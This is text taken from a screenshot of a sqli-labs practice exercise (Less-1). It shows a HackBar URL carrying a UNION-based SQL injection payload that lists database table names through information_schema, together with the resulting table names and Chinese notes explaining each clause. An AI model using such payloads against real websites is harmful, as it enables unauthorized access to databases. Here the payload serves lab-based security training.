 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
以数据串形式输出table_name字段
form后跟数据源
指明数据位置，where后跟数据源位置
先知社区